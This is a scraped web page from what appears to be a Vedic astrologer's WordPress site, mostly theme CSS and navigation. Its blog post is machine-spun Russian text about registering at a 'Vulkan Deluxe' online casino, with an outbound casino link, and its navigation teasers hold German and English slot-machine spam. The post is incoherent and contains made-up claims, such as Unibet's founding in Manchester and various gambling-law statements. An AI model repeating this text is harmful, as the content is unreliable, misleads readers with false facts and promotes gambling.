.line {background-color: #ebb600;}.trailer_box.plain .desc .subtitle {color: #ebb600;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #ebb600;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #ebb600;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #ebb600;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #ebb600;}.list_item.lists_1 .list_left {background-color: #ebb600;}.list_item .list_left {color: #ebb600;}.feature_list ul li .icon i {color: #ebb600;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ebb600;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ebb600;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #ebb600;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #ebb600;}.pricing-box .plan-inside ul li .yes {background: #ebb600;}.pricing-box-box.pricing-box-featured {background: #ebb600;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #231b09;background-color: rgba(252, 246, 233, 1) !important;border-color: #eee7d5;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #ebb600 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #ebb600 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #ebb600}#Action_bar .contact_details a:hover{color: #c37c00}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html {background-color: #FCFCFC;}#Wrapper, #Content {background-color: #fffbf0;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Fira Sans", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 16px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 21px;line-height: 31px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 14px;font-weight: 500;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 21px;}#Subheader .title {font-size: 48px;line-height: 50px;font-weight: 700;letter-spacing: 1px;}h1, .text-logo #logo {font-size: 51px;line-height: 54px;font-weight: 700;letter-spacing: 0px;}h2 {font-size: 42px;line-height: 45px;font-weight: 700;letter-spacing: 0px;}h3 {font-size: 36px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h4 {font-size: 33px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h5 {font-size: 30px;line-height: 39px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 27px;line-height: 36px;font-weight: 700;letter-spacing: 0px;}#Intro .intro-title {font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 14px;line-height: 22px;}big,.big {font-size: 18px;line-height: 26px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 41px;line-height: 43px;}h1, .text-logo #logo {font-size: 43px;line-height: 46px;}h2 {font-size: 36px;line-height: 38px;}h3 {font-size: 31px;line-height: 33px;}h4 {font-size: 28px;line-height: 33px;}h5 {font-size: 26px;line-height: 33px;}h6 {font-size: 23px;line-height: 31px;}#Intro .intro-title {font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 20px;}big,.big {font-size: 16px;line-height: 23px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 36px;line-height: 38px;}h1, .text-logo #logo {font-size: 38px;line-height: 41px;}h2 {font-size: 32px;line-height: 34px;}h3 {font-size: 27px;line-height: 29px;}h4 {font-size: 25px;line-height: 29px;}h5 {font-size: 23px;line-height: 29px;}h6 {font-size: 20px;line-height: 27px;}#Intro .intro-title {font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 29px;line-height: 30px;}h1, .text-logo #logo {font-size: 31px;line-height: 32px;}h2 {font-size: 25px;line-height: 27px;}h3 {font-size: 22px;line-height: 23px;}h4 {font-size: 20px;line-height: 23px;}h5 {font-size: 18px;line-height: 23px;}h6 {font-size: 16px;line-height: 22px;}#Intro .intro-title {font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 27%;}.with_aside .sections_group {width: 73%;}.aside_both .sidebar.columns {width: 22%;}.aside_both .sidebar.sidebar-1{margin-left: -78%;}.aside_both .sections_group {width: 56%;margin-left: 22%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1280px;}.section_wrapper, .container {max-width: 1260px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1280px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 95px;line-height: 95px;padding: 3px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 101px;}#Top_bar .menu > li > a {padding: 20.5px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 25.5px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 101px;}.header-fixed #Top_bar .menu > li > a {padding: 35.5px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 101px;}#Top_bar .top_bar_right_wrapper {top: 30.5px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 101px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 57.5px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="hkd-dnmc-theme-css">
.boldfont{font-weight:700 !important;}
.button-flat a.button{border-radius:4px !important; box-shadow:none;}
a.button .button_label{font-weight:700;}
.button-flat input[type="submit"], input[type="submit"]{font-weight:700;color:#3e0303; border-radius:4px !important;}

.footer-links{clear:both;}
.footer-links ul li{float:left; text-align:center;line-height:30px;}
.footerh4{text-transform:uppercase; margin-bottom:30px; border-bottom:1px solid rgba(0,0,0,0.2); max-width:90%; padding-bottom:20px;}
.footer-links ul li a {color:#f59859 !important;}
.footer-links ul li span.footer-icon-color i{color:#ffffff !important;}
.footercol2 {margin-top:15px; display:inline-block;}
.footerpay{margin-top:30px; display:inline-block;}
.footerpay img{opacity:0.75; float:left; margin-right:20px;}
a.paylink{background:#ebb600; color:#000000 !important; padding:7px 10px; font-weight:bold; position:relative; top:11px;}
.footerleft{margin-right:30px;}

.footeradrs p{margin-bottom:40px;}
.footeradrs ul li{line-height:30px; padding-bottom:25px;}
.footeradrs ul li i{background:#ffffff; border-radius:40px; padding:10px;}

.sidebar .widget-area{padding-left:10px !important; padding-bottom:50px; padding-top:50px;}
.widget-area{border-color:none; border-style:none;}
.widget::after{border-color:#baaa9e !important;}
.sidebar .widget-area::before{background:#fffbf0 !important;}

.appfrmside input[type="submit"]{width:100% !important;}
.appfrmside{background:#dd3333; padding:20px 15px 5px 15px;}
.appfrmside h6{color:#ffffff;}
.appfrmside form input[type="text"], .appfrmside form input[type="tel"], .appfrmside form input[type="email"], .appfrmside form select{background:rgba(0,0,0,0.6); border-bottom:3px solid #ebb600 !important; border-left:none; border-top:none; border-right:none; color:#fcedb9; min-height:41px;}

.appfrmside form select:active, .appfrmside form select:focus, .appfrmside form option{background:#360909 !important;}

.appfrmside form input:focus{background:rgba(0,0,0,0.75) !important; border-bottom:3px solid #eb9000 !important; color:#ffffff;}
.appfrmside form input::placeholder{color:#fcedb9;}

.aboutside{background:#14264e; padding:20px;}
.aboutside p, .aboutside h6{color:#fff;}

.whyusside{background:#f7d14d; padding:30px 20px 28px 20px;}
.whyusside ul li, .whyusside p, .whyusside h6{color:#000000;}
.whyusside ul li{padding-bottom:8px; font-weight:500;}
.whyusside ul li i{color:#c72c2c; display:block; float:left; margin-bottom:5px;}

.servicesside{background:#c72c2c; padding:30px 20px 28px 20px;}
.servicesside ul li i{color:#ebb600 !important;}
.servicesside h6, .servicesside ul li{color:#ffffff;}

.furtherinfo{background:#fff3cc; padding:30px 10px  30px 25px; border-left:3px solid #ebb600;}
.furtherinfo h6{font-weight:500; margin-bottom:25px;}
.furtherinfo ul{margin-left:2px;}
.furtherinfo ul li{float:left; list-style-type:none; margin-right:10px; font-weight:bold;}
.furtherinfo ul li i{background:#ebb600; border-radius:100%; padding:5px; font-weight:bold;}
.furtherinfo ul li a{font-weight:bold; color:#161922;}
.furtherinfo ul li a:hover{color:#ebb600;}


</style>
</head>

<!-- body -->
<body class="post-template-default single single-post postid-4774 single-format-standard  color-custom style-default button-flat layout-full-width header-classic sticky-header sticky-tb-color ab-show subheader-both-center menu-link-color menuo-right menuo-arrows menuo-no-borders logo-no-margin mobile-tb-center mobile-side-slide mobile-mini-mr-ll">

	<!-- hkd_hook_top --><!-- hkd_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper"  class="bg-parallax" data-enllax-ratio="0.3">

			<!-- #Header -->
			<header id="Header">
	<div id="Action_bar">
		<div class="container">
			<div class="column one">
			
				<ul class="contact_details">
					<li class="slogan">World Famous Vedic Astrologer and Spiritual Healer</li><li class="phone"><i class="icon-phone"></i><a href="tel:+1(877)800-7269">+1(877) 800-7269</a></li><li class="mail"><i class="icon-mail-line"></i><a href="/cdn-cgi/l/email-protection#126167707a73617a667a7362736052757f737b7e3c717d7f"><span class="__cf_email__" data-cfemail="473432252f26342f332f2637263507202a262e2b6924282a">[email&#160;protected]</span></a></li>				</ul>
				
				<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
			</div>
		</div>
	</div>


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://subhashthapar.com" title="Vedic Astrologer Subhash Thapar" data-height="95" data-padding="3"><img class="logo-main scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /><img class="logo-mobile-sticky scale-with-grid" src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" data-retina="" data-height="99" alt="SubhashThapar.com Logo" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a title="HOME" href="https://subhashthapar.com/"><span>HOME</span></a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ABOUT" href="https://subhashthapar.com/about/"><span>ABOUT</span></a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a title="SERVICES" href="https://subhashthapar.com/services/"><span>SERVICES</span></a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ASTROLOGY" href="https://subhashthapar.com/astrology/"><span>ASTROLOGY</span></a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="OUR PUJA" href="https://subhashthapar.com/our-puja/"><span>OUR PUJA</span></a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="EVENTS CHART" href="https://subhashthapar.com/events/"><span>EVENTS CHART</span></a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="VEDIC ASTROLOGY" href="https://subhashthapar.com/vedic-astrology/"><span>VEDIC ASTROLOGY</span></a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="MATA KI CHOWKI" href="https://subhashthapar.com/mata-ki-chowki/"><span>MATA KI CHOWKI</span></a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="APPOINTMENTS" href="https://subhashthapar.com/appointments/"><span>APPOINTMENTS</span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="CONTACT" href="https://subhashthapar.com/contact-us/"><span>CONTACT</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://subhashthapar.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div></header>
			<div id="Subheader" style=""><div class="container"><div class="column one"><h1 class="title">Регистрация в казино казино Вулкан Делюкс</h1><ul class="breadcrumbs no-link"><li><a href="https://subhashthapar.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://subhashthapar.com/category/blog/">BLOG</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://subhashthapar.com:443/registratsiia-v-kazino-kazino-vulkan-deliuks/">Регистрация в казино казино Вулкан Делюкс</a></li></ul></div></div></div>
		</div>

		
		<!-- hkd_hook_content_before --><!-- hkd_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-4774" class="no-img no-title share-simple post-4774 post type-post status-publish format-standard hentry category-blog">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://subhashthapar.com/no-online-aristocrat-pokies-deposit-ports/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6>No- online aristocrat pokies deposit Ports</h6><span class="date"><i class="icon-clock"></i>October 6, 2022</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://subhashthapar.com/%ef%b8%8f%ef%b8%8f%ef%b8%8f%ef%b8%8f%ef%b8%8f%ef%b8%8f%ef%b8%8f%ef%b8%8f-book-of-ra-fur-nusse-online-zum-book-of-ra-tastenkombination-besten-geben-exklusive-registrierung%e3%80%902022%e3%80%91h1-cont/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6>️️️️️️️️ Book Of Ra Für nüsse Online Zum Book Of Ra Tastenkombination Besten Geben Exklusive Registrierung【2022】h1> Contentkann Ihr Roboter Bloß Anmeldung Pseudo&#8230; Sie sind?existiert Dies Mobile Versionen?vorteile Unter anderem Nachteile Des Book Of Ra Slotsbook Of Ra Schlusswort Unter anderem Bewertung Parece Darf Auf Nachfolgende Fasson Mindestens zwei Spiele Bedürfen, Bis Höhere Gewinne Erzielt Man sagt, sie seien Können Dies Sigel Kann Unter Mehreren Blättern Erweitert Sind Ferner Unser Gewinnwahrscheinlichkeit Mächtig Steigern Scheinen, Inmitten Der Bonusrunde, Nochmal Unser Book Of Ra 3>

<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;"><p class="toctitle" style="font-weight: 700;text-align: center;">Content</p><ul class="toc_list"><li><a href="#toc-0">Book Of Ra Rtp, Fluktuation &#038; Maximaler Erfolg</a></li><li><a href="#toc-1">Twin Sonderling Book Of Ra Deluxe</a></li><li><a href="#toc-2">Scatter Ferner Freispiele</a></li><li><a href="#toc-3">Spielanleitung &#038; Erklärung</a></li><li><a href="#toc-4">Book Of Ra Inoffizieller mitarbeiter Online Kasino Damit Echtgeld Zum besten geben</a></li></ul></div>
<p>Diese vermögen nach verschiedenen mobilen Geräten wie gleichfalls Tablets &#038; Smartphones auf das Casinoangebot durch Mr. Bet verbunden zupacken. Via HTML5, sera as part of seiner Neigung zentral angewendet wird, wird die mobile Fassung ihr Startseite ebenso groß. Via einfacher Navigation unter anderem anpassungsfähigem Framework bietet diese eine wundervoll hochfunktionale mobile Wettplattform.</p>
<ul><li>Allen voran man sagt, sie seien diese in diesem Untersuchung erwähnten Book of Dead, Book of Gods und Book of Aztec.</li><li>Sofern Diese welches Regung sehen, sic gegenseitig Der Steckenpferd within eine Suchtverhalten verwandelt, schlendern Sie gar nicht &#038; bitten Sie um Hilfestellung.</li><li>Das Willkommensbonus sei ohne ausnahme dann gewährt, so lange ein Glücksspieler seine erste Einzahlung vornimmt.</li></ul>
<p>Bestenfalls sind fünf Toreros auf irgendeiner Gewinnlinie platziert, so so as part of sämtliche einzelnen Runde ein Höchstgewinn eingefahren sie sind vermag. Beigefügt weiteren allgemeinen Bonusbestimmungen as part of temperament cí…”œur untergeordnet die Bestimmungen des Bonusangebotes. Stippen im bereich das Freispiele jedoch mehr drei Scatter unter, sind mehr zehn Bonusrunden ausgelöst. Wer dies wanneer Spieler schafft &#038; fünf Scatter Symbole erdreht, kann gleichförmig 10 Silver Fish Wanne Free Spins unter einsatz von einem Slot spielen.</p></h6><span class="date"><i class="icon-clock"></i>October 8, 2022</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
								
				<div class="column one post-nav minimal"><a class="prev" href="https://subhashthapar.com/no-online-aristocrat-pokies-deposit-ports/"><i class="icon icon-left-open-big"></i></a><a class="next" href="https://subhashthapar.com/%ef%b8%8f%ef%b8%8f%ef%b8%8f%ef%b8%8f%ef%b8%8f%ef%b8%8f%ef%b8%8f%ef%b8%8f-book-of-ra-fur-nusse-online-zum-book-of-ra-tastenkombination-besten-geben-exklusive-registrierung%e3%80%902022%e3%80%91h1-cont/"><i class="icon icon-right-open-big"></i></a></div>
				<div class="column one post-header">
				
										
					<div class="title_wrapper">
					
												
												
												
													<div class="post-meta clearfix">
							
								<div class="author-date">
								
																			<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
											<span class="label">Published by</span>
											<i class="icon-user"></i>
											<span class="fn" itemprop="name"><a href="https://subhashthapar.com/author/sthaparadmin/">Subhash Thapar</a></span>
										</span> 
																		
																			<span class="date">
																							<span class="label">at</span>
																						<i class="icon-clock"></i>
											<time class="entry-date updated" datetime="2022-10-07T18:37:02+00:00" itemprop="datePublished" >October 7, 2022</time>
											<meta itemprop="dateModified" content="2022-10-07T18:37:02+00:00"/>
										</span>
										
									
																		
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>
										
										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="Vedic Astrologer Subhash Thapar"/>
				    						
											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg" itemprop="url" content="https://subhashthapar.com/wp-content/uploads/2019/01/logo.jpg"/>
											</div>
											
				  						</div>
				  						
				  														
								</div>
								
																	<div class="category meta-categories">
										<span class="cat-btn">Categories <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://subhashthapar.com/category/blog/" rel="category tag">BLOG</a></li></ul></div>
									</div>
									
									<div class="category mata-tags">
										<span class="cat-btn">Tags <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">
											<ul>
																							</ul>
										</div>
									</div>
									
							</div>
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid ">
						
							<div class="image_wrapper">
															</div>
							
							
						</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><p>Имея объяснение в игорном заведении, вы можете попробовать несколько игр в игорном заведении, не выходя из дома. Тем не менее, некоторые из тех, к которым кто-либо обращается в этом онлайн-казино, предоставляют квалификацию SSL для дальнейшего улучшения имеющейся у вас информации в безопасности. Кроме того, загляните на веб-сайт, чтобы убедиться, что вы обычно участвуете в национальной эпохе ставок. <span id="more-4774"></span> Онлайн-казино также может получить поддержку помощника и функции вспомогательного стола, чтобы вы могли начать работу.</p>
<p> <img decoding="async" src="https://silversea-h.assetsadobe2.com/is/image/content/dam/silversea-com/ships/silver-spirit/public-areas/casino/silversea-ship-silver-spirit-public-area-casino-2.jpg?hei=930&#038;wid=930&#038;fit=constrain&#038;fmt=pjpeg&#038;pscan=5&#038;qlt=80" alt="Лучшие сайты казино" align="left" border="1" style="padding: 0px;"> </p>
<p>Большое количество игорных домов в Интернете публикуют другие возможности тарификации. Любой из них достоин приложения денег, если вы хотите внести первоначальный взнос, а другие достойны кредитной карты или даже дебетовой минутной карты. Игорные заведения в Интернете также предлагают методы посвящения участников для Имеется ли возможность играть на главном веб-сайте <a href="http://movez.ru/includes/pages/uznayte_bolshe_ob_otele_i_kazino_volcano_club_del_sur.html">казино Вулкан Делюкс</a> без наличия смс? получения бесплатных денег и других преимуществ, связанных с игрой. Тем не менее, средства — это отличный способ получить стипендию или открыть счет на форексе, вы также можете использовать акцию, чтобы просто накопить деньги. Делая это, вы не должны бояться необходимости платить новые счета при создании нагромождения.</p>
<p>После того, как вы форсировали свой аккаунт, они предлагают огромный выбор различных других игр. Ниже приведены названия игр с собственными играми с джекпотами и интенсивными подарками. Нижеприведенные джекпоты могут либо оставаться установленными, либо, возможно, революционными. Любой прогрессивный джекпот растет до индивидуального проигрыша, который он позволяет вам сделать. Как правило, крупные джекпоты можно приобрести в прогрессивных онлайн-машинах для видеопокера, а также вы можете найти их в игровых автоматах, игровых автоматах, или бонусных формах бинго.</p>
<p>Людям нравится играть в онлайн-казино, имея возможность играть в Лас-Вегасе только в интернет-казино. Если вы хотите делать ставки в своем доме, а не отказываться от какого-либо места, онлайн-казино &#8211; отличный способ двигаться. Вы можете играть в свои любимые игры на данный момент в коллекции или, возможно, когда вы создаете другие занятия. Это было бы сложно из вашего старинного игорного заведения, в котором вы хотите точно определить шар, пока обе руки, как правило, пусты.</p>
<p>Отправной точкой является использование Unibet, который является мега горячей точкой для ставок в Соединенных Штатах. Компания была основана в Манчестере французским владельцем и стартовыми предложениями, поскольку была одним из самых надежных имен в онлайн-ставках из Скандинавии и первых европейских стран. У них хорошая репутация залога, доверия и прибыли от стартового переключения.Бизнес уже вырос во многих США, включая Нью-Джерси и начало Миссури.</p>
<p>Если вы получили большую сумму денег, играя в онлайн-игры казино, вы собираетесь их потратить. Хотя эта процедура аналогична внесению депозита, перед внесением депозита вам следует проверить код программы flashbacks вашего казино. Казино нужен минимум для раздач. Другие могут занять около 72 часов или около того, а также вы можете найти отличное игорное заведение в Интернете, которое позволит любому отнять любую выплату в более коротком размере.</p>
<p>Азартные игры в Интернете могут стать быстрорастущим рынком в Соединенном Королевстве. Ca легализовали азартные игры онлайн. Например, Л.А. предоставляет легализованные онлайн-ставки на легкую атлетику. И другие Соединенные Штаты, как правило, нуждаются в поддержке онлайн-казино и запуске ставок на спорт. Между тем, онлайн-ставки на самом деле являются национальными из Нью-Джерси, Делавэра, Мичигана, Пенсильвании и первого традиционного западного Аз.</p>
<p>В игорных домах онлайн есть много бонусов, доступных для новых участников. Любое добавление флэш-полных дополнительных бонусов, которые были наличными положительными моментами, наложенными на людей, поскольку они вносят свой вклад непосредственно в ее обзоры. Следующие бонусы могут исходить от 100 из небольшого количества наличных денег c mirielle. Почти все онлайн-казино не предоставляют никаких бонусов и начинают бесплатные вращения. Если вы хотите узнать, в каком казино зарегистрироваться, то бесплатная флэш-версия будет именно тем, что вам нужно, и начните пробовать любые онлайн-игры.</p>
<p>Заведение Surf Gambling: в этом казино есть большая сумма раундов и отличная настройка VIP-предложения. Это было движение из связанной службы, как лучшее онлайн-казино в Оушен-Сити, так что вы входите в безрисковую проходит. Силовая установка казино проста, если вам нужно найти дорогу, а переносной запрос очень удобен.Веб-сайт слишком четко видит лицензионные документы. Но у него много воспитательных методов. Они продают множество игр, например, игры с живыми продавцами и разыгрывают джекпоты.</p>
</div></div></div>
		<div class="section section-post-footer">
